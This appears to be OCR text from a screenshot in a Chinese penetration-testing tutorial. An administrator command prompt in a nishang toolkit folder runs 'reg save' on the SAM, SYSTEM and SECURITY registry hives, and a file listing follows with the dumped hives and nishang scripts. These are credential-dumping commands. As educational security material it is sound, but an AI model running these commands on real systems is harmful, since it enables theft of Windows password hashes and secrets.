 管理员: C:\Windows\system32\cmd.exe
E:\2-异空间\58-渗透测试-域渗透\nishang-master\Gather>reg save hklm\sam sam.hive
操作成功完成。
E:\2-异空间\58-渗透测试-域渗透\nishang-master\Gather>reg save hklm\system system.hive
操作成功完成。
E:\2-异空间\58-渗透测试-域渗透\nishang-master\Gather>reg save hklm\security security.hive
操作成功完成。
2-异空间 58-渗透测试-域渗透 nishang-master Gather 搜索 Gather
工具(T) 帮助(H)
共享 新建文件夹
名称 修改日期 类型 大小
security.hive 2019/7/29 10:31 HIVE 文件 36 KB
system.hive 2019/7/29 10:31 HIVE 文件 19,936 KB
sam.hive 2019/7/29 10:31 HIVE 文件 28 KB
Check-VM.ps1 2019/7/5 18:24 PS1 文件 7 KB
Copy-VSS.ps1 2019/7/5 18:24 PS1 文件 3 KB
FireBuster.ps1 2019/7/5 18:24 PS1 文件 3 KB